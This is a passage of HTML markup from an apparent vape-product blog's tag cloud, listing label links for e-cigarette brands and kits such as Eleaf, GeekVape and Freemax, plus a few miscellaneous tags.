<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
